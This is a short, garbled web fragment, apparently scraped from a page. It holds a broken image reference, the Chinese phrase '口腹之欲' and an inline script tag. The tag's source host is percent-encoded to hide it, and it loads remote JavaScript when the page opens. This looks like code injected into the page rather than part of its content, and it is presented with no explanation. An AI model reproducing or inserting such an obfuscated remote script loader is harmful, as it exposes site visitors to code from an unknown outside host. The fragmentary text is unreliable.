 口腹之欲<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>